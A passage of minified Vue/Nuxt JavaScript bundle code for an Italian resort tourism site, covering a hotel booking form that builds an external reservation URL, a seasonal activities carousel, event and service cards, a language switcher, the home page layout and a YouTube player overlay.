t=this.isHome?"https://reservations-dms.verticalbooking.com/risultati_portale.htm":"https://reservations-dms.verticalbooking.com/risultati_albergo.htm";return"".concat(t,"?codice_iso_nazione=IT&aff_id=63&aff_code=website55&id_stile=190&id_canale=1053\n\t\t\t").concat(this.isHome?"&localita="+this.location+"}":"&id_albergo="+this.idPrenotazione+"}","\n\t\t\t&lingua_utilizzata=").concat(this.getLang(),"\n\t\t\t&giorno_inizio=").concat(this.date_arrive?this.date_arrive.getDate():"","\n\t\t\t&mese_inizio=").concat(this.date_arrive?this.date_arrive.getMonth()+1:"","\n\t\t\t&anno_inizio=").concat(this.date_arrive?this.date_arrive.getFullYear():"","\n\t\t\t&numero_notti=").concat(this.getNights(),"\n\t\t\t&numero_adulti=").concat(this.adults,"\n\t\t\t&numero_camere=1\n\t\t\t&numero_bambini=").concat(this.children,"\n\t\t\t&adulti_camera1=").concat(this.adults,"\n\t\t\t&bambini_camera1=").concat(this.children,"\n\t\t\t").concat(this.children>3?"&eta_bambino_4_camera_1=5":"","\n\t\t\t").concat(this.children>2?"&eta_bambino_3_camera_1=5":"","\n\t\t\t").concat(this.children>1?"&eta_bambino_2_camera_1=5":"","\n\t\t\t").concat(this.children>0?"&eta_bambino_1_camera_1=5":"")},disabledDatesLeave:function(){return{to:new Date(this.date_arrive?this.date_arrive.getFullYear():"",this.date_arrive?this.date_arrive.getMonth():"",this.date_arrive?this.date_arrive.getDate()+1:"")}},disabledDatesStart:function(){return{customPredictor:function(t){var e=new Date;if(t.getTime()<e.getTime())return!0}}}}),methods:{resetLeaveDate:function(){this.date_leave<=this.date_arrive&&(this.date_leave="")},getLocationValue:function(t){return this.location=t,this.location},getAdultsValue:function(t){return this.adults=t,this.adults},getChildrenValue:function(t){return this.children=t,this.children},getNights:function(){return this.date_leave&&this.date_arrive?parseInt((this.date_leave-this.date_arrive)/864e5):this.nights},removeDisabled:function(){this.$refs.datePickerLeave.disabled=!1},getLang:function(){return"it"===this.$i18n.locale?"ita":"en"===this.$i18n.locale?"eng":"fr"===this.$i18n.locale?"fra":""},getNumber:function(t,e){for(var n=[],i=t;i<=e;i++){var r={};r.label=i,r.value=i,n.push(r)}return n}}},m=n(292),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bookingForm,t.isHome?"u-mh-auto":""]},[e("div",{class:[t.isHome?"grid grid--auto grid--center":""]},[e("div",{class:[t.isHome?"grid__col u-flex-shrink-0":""]},[e("h3",{class:[t.isHome?"size-70 bold u-text-right":"size-25 demi"],domProps:{innerHTML:t._s(t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.title_single:"")}}),t._v(" "),t.isHome?e("Select",{class:[t.$style.selectLocation,"u-sm-mt-20 u-mt-40"],attrs:{"default-value":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.select_localita:"","no-bg":"",options:t.localita},on:{selected:t.getLocationValue}}):t._e()],1),t._v(" "),e("div",{class:["grid col-6_12--desk",t.isHome?"u-sm-ml-none u-ml-145":t.$style.bookingFormSingle+" u-mt-40"]},[e("client-only",[e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.arrivo:"",format:"dd/MM/yyyy","wrapper-class":t.$style.dateWrp,"disabled-dates":t.disabledDatesStart},on:{closed:t.resetLeaveDate,selected:t.removeDisabled},model:{value:t.date_arrive,callback:function(e){t.date_arrive=e},expression:"date_arrive"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15"},[e("DatePicker",{ref:"datePickerLeave",attrs:{placeholder:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.partenza:"","wrapper-class":t.$style.dateWrp,format:"dd/MM/yyyy","disabled-dates":t.disabledDatesLeave},model:{value:t.date_leave,callback:function(e){t.date_leave=e},expression:"date_leave"}},[e("Icon",{class:t.$style.iconPicker,attrs:{slot:"afterDateInput",icon:"calendar",color:"var(--secondary)"},slot:"afterDateInput"})],1)],1)]),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30"},[e("Select",{attrs:{"default-value":t.defaultAdults,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.adulti:"",options:t.getNumber(1,5),"is-number":""},on:{selected:t.getAdultsValue}})],1),t._v(" "),e("div",{staticClass:"grid__col col-3_6--desk u-sm-mt-15 u-mt-30 u-zindex-2"},[e("Select",{attrs:{"default-value":t.defaultChildren,"extra-label":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.bambini:"",options:t.getNumber(0,4),"is-number":""},on:{selected:t.getChildrenValue}})],1),t._v(" "),e("div",{class:["grid__col u-mt-30",t.isHome?"u-full-width-perc u-text-center":""]},[e("a",{class:[t.isHome?"u-mh-auto":""],attrs:{href:t.getParams,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.isHome?Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca:"":Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.prenotazione.cerca_single:""}})],1)])],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Select:n(458).default,Icon:n(16).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(9),n(10),n(11);var r=n(1),o=(n(3),n(4),n(8),n(650)),l=n(649),c=n(2);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}o.a.use([l.a]);var f={props:{title:{type:String,default:""},ctaLabel:{type:String,default:""},rainCta:{type:Boolean,default:!1},data:{type:Object,default:function(){}}},data:function(){return{season:"",activities:[],swiperOption:{slidesPerView:1.1,spaceBetween:10,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3.3,spaceBetween:16,navigation:{nextEl:".swiper-button-next-activity",prevEl:".swiper-button-prev-activity"}}}}}},computed:m(m({},Object(c.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.getActivities()},mounted:function(){this.mySwiper=new o.a(this.$refs.carousel,this.swiperOption)},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getActivities:function(){var t=this;Object.keys(this.optionsAPI).length>0&&this.optionsAPI.activities_slider.featured.forEach((function(e){e.tax_stagioni[0]===t.season&&t.activities.push(e)}));return this.activities}}},h=n(308),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.relatedActivities,"grid grid--flush grid--right u-sm-ph-none u-pl-90"]},[e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"},[e("Title",{staticClass:"demi size-50 u-no-br-mobile",attrs:{"html-tag":"h4",content:t.title}}),t._v(" "),e("NuxtLink",{class:[t.$style.relatedCta,"u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[t._v("\n        "+t._s(t.ctaLabel)+"\n      ")])],1),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.activities,(function(t,n){return e("CardActivity",{key:n,staticClass:"swiper-slide u-height-auto",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-activity u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-activity"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-shape-y":"","reverse-icon":""}})],1)])]),t._v(" "),t.rainCta?e("div",{class:[t.$style.relatedRain,"u-flex u-flex-center u-text-right u-sm-mb-145"]},[e("div",{class:[t.$style.relatedRainContent,"u-relative"]},[e("h4",{staticClass:"size-35 demi",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("NuxtLink",{staticClass:"u-mt-10 u-flex u-items-center",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("span",{staticClass:"size-18",domProps:{innerHTML:t._s(t.data.cta)}}),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1),t._v(" "),e("Icon",{class:[t.$style.relatedLiftIcon,"u-absolute"],attrs:{icon:"lift",color:"var(--primary)"}})],1)]):t._e()])}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardActivity:n(434).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(85);var r={props:{contentCard:{type:Object,default:function(){}},isVertical:{type:Boolean,default:!1}}},o=n(328),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviceCard,t.isVertical?t.$style.serviceCardVertical:"u-items-stretch","u-flex u-flex-column-mobile"]},[e("NuxtLink",{class:[t.$style.serviceImage,t.isVertical?"":"u-sm-pr-none u-pr-40"],attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.contentCard.hero_slider[0].image.listing[0],alt:""}})]):t._e()]),t._v(" "),e("div",{class:[t.$style.serviceContent,"u-flex u-flex-column u-justify-between"]},[e("div",[e("div",{class:["u-flex u-justify-between u-full-width-perc u-items-center u-sm-pt-20",t.isVertical?"u-mt-30":""]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n            "+t._s(t.contentCard.tax_localita[0].name)+"\n          ")]):t._e()]),t._v(" "),e("TextBlock",[0!==Number(t.contentCard.stars)?e("p",{staticClass:"size-18 demi u-pr-10"},t._l(Number(t.contentCard.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()])],1),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-20":""},[e("p",{staticClass:"size-25 demi black u-upp u-sm-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",{class:t.isVertical?"u-mt-10 u-pr-10":""},[e("p",{staticClass:"size-16 darkGrey u-hide-tablet",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})])],1),t._v(" "),t.isVertical?t._e():e("div",{staticClass:"u-flex u-justify-between u-full-width-perc u-items-center"},[e("div",{staticClass:"u-flex"},t._l(t.contentCard.details,(function(t,n){return e("Icon",{key:n,staticClass:"u-mr-20",attrs:{icon:t.detail_type}})})),1),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block",attrs:{to:t.localePath({name:"service-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},,function(t,e,n){"use strict";var r=n(151),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(152),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(153),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(154),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(155),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(156),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(157),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(158),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(159),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(160),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(161),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(162),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(163),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(164),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(165),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(166),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(167),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(168),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(169),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(170),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(171),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(172),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(173),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(174),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(175),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(176),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(177),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(178),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(179),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(180),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(181),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(182),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(183),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(184),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(185),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(186),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(187),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(188),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(189),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(190),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(191),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(192),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(193),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(194),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(195),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(196),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(197),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(198),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(199),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(200),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(201),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(202),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(203),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(204),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(205),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(206),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(207),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(208),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(209),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(210),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(211),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(212),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(213),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(214),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(215),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(216),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(217),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(218),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(219),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(220),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(221),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(222),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(223),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(224),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(225),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(226),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(227),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(228),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(229),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,function(t,e,n){"use strict";var r=n(230),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(231),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(232),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(233),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(234),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(235),o=n.n(r);n.d(e,"default",(function(){return o.a}))},function(t,e,n){"use strict";var r=n(236),o=n.n(r);n.d(e,"default",(function(){return o.a}))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(20),n(9),n(4);var r={computed:{availableLocales:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code!==t.$i18n.locale}))},currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}},methods:{toggleLang:function(){this.$refs.changeLang.classList.toggle(this.$style.changeLangActive)}}},o=n(283),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"changeLang",class:[t.$style.changeLang,"demi size-18"]},[e("button",{class:[t.$style.currentLang,"u-flex u-items-center u-relative"],on:{click:t.toggleLang}},[e("span",[t._v(t._s(t.currentLocale[0].name))]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.otherLang,"u-absolute"]},t._l(t.availableLocales,(function(n){return e("a",{key:n.code,staticClass:"u-block",attrs:{href:t.switchLocalePath(n.code)}},[t._v(t._s(n.name))])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",homeApi:{}}},computed:c(c({},Object(o.b)(["optionsAPI","pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.homeApi=this.pagesAPI.home},methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return Object.keys(t.pagesAPI).length>0?e("div",[e("HomeHero",{attrs:{"data-scroll-section":"",data:t.homeApi.hero22,season:t.season}}),t._v(" "),e("HomeSummary",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{"data-scroll-section":"",data:t.homeApi.live}}),t._v(" "),e("HomeShop",{staticClass:"u-mt-145 u-sm-ph-20 u-ph-90",attrs:{"data-scroll-section":"",data:t.homeApi.shop_skipass,season:t.season}}),t._v(" "),e("div",{staticClass:"u-sm-pt-50 u-mt-130",attrs:{"data-scroll-section":""}},[e("HomeHighlights",{attrs:{data:t.homeApi.highlights}}),t._v(" "),e("HomeSkirama",{staticClass:"u-relative u-pt-130",attrs:{data:t.homeApi.skirama23,season:t.season}})],1),t._v(" "),e("BookingForm",{staticClass:"u-sm-ph-25 u-sm-mt-100 u-mt-200 u-ph-90 u-relative u-zindex-3",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":Object.keys(t.optionsAPI).length>0&&t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("HomeLatestNews",{staticClass:"u-sm-mt-100 u-mt-200",attrs:{data:t.homeApi.news,"data-scroll-section":""}}),t._v(" "),e("BannerVideo",{staticClass:"u-sm-mt-100 u-mt-240",attrs:{data:t.homeApi.video}}),t._v(" "),e("HomeWhere",{staticClass:"u-pt-125 u-max-width-large u-mh-auto",attrs:{data:t.homeApi.raggiungerci,"data-scroll-section":""}}),t._v(" "),e("HomeInstagram",{staticClass:"u-pt-200",attrs:{"data-scroll-section":""}}),t._v(" "),e("HomeBrochure",{staticClass:"u-pt-125 u-max-width u-mh-auto",attrs:{data:t.homeApi.cataloghi,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{HomeHero:n(598).default,HomeSummary:n(600).default,HomeShop:n(601).default,HomeHighlights:n(603).default,HomeSkirama:n(604).default,BookingForm:n(275).default,BannerEvents:n(124).default,HomeLatestNews:n(606).default,BannerVideo:n(607).default,HomeWhere:n(608).default,HomeInstagram:n(609).default,HomeBrochure:n(610).default,Footer:n(32).default})},function(t,e,n){"use strict";n.r(e);var r={props:{idVideo:{type:String,default:""},getScrollPosition:{type:Boolean,default:!1}},data:function(){return{playerVars:{},offset:0}},computed:{player:function(){return this.$refs.youtube.player}},mounted:function(){var t=this;this.$nextTick((function(){t.getScrollPosition&&window.innerWidth>1024&&(t.getCurrentPosition(),t.$el.style.top=t.offset+"px")}))},methods:{getCurrentPosition:function(){var t=this;this.$root.$refs.smoothScroll.scrollbar.on("scroll",(function(e){t.$el.parentElement.parentElement.offsetTop-t.$el.parentElement.parentElement.offsetHeight<e.scroll.y&&t.$el.parentElement.parentElement.offsetTop+t.$el.parentElement.parentElement.offsetHeight>e.scroll.y&&(t.offset=e.scroll.y-t.$el.parentElement.parentElement.offsetTop)}))},playVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&(this.$root.$refs.smoothScroll.disableScrollBar(),this.$el.style.top=this.offset+"px"),this.player.playVideo(),this.$root.$refs.header.$el.style.opacity=0,this.$el.classList.add(this.$style.ytWrpActive)},pauseVideo:function(){this.getScrollPosition&&window.innerWidth>1024&&this.$root.$refs.smoothScroll.enableScrollBar(),this.player.stopVideo(),this.$el.classList.remove(this.$style.ytWrpActive),this.$root.$refs.header.$el.style.opacity=1}}},o=n(299),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.ytWrp,"u-fixed u-full-width-perc u-full-height-vh"]},[e("div",{staticClass:"col-10_12 col-9_12--desk col-8_12--wide u-absolute-centered"},[e("div",{class:[t.$style.videoWrp]},[e("client-only",[e("youtube",{ref:"youtube",class:[t.$style.bannerVideoYt,"u-absolute"],attrs:{"video-id":t.idVideo,"player-vars":t.playerVars}})],1)],1)]),t._v(" "),e("button",{class:[t.$style.btnPlay,t.$style.btnClose,"u-upp demi size-25 u-flex u-flex-center bg-primary u-absolute"],on:{click:t.pauseVideo}},[e("Icon",{class:t.$style.iconCloseBtn,attrs:{icon:"close"}})],1)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20);var r={props:{contentCard:{type:Object,default:function(){}}}},o=n(307),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCard,"u-sm-mb-20 u-sm-mt-none u-mt-50 u-pb-50 u-mh-auto"]},[e("NuxtLink",{attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.hero_slider.length>0?e("figure",{staticClass:"u-overflow-hidden u-sm-mr-none u-mr-40 u-relative u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.contentCard.hero_slider[0].image.card[0],alt:""}}),t._v(" "),e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}})],1):t._e()]),t._v(" "),e("div",{class:[t.$style.eventContent,"u-relative"]},[e("TextBlock",[t.contentCard.tax_localita.length>0?e("p",{staticClass:"size-16 medium secondary u-upp"},[t._v("\n          "+t._s(t.contentCard.tax_localita[0].name)+"\n        ")]):t._e()]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10",domProps:{innerHTML:t._s(t.contentCard.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:"event-slug",params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}}}},o=n(309),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("NuxtLink",{class:[t.$style.cardActivity,"u-block 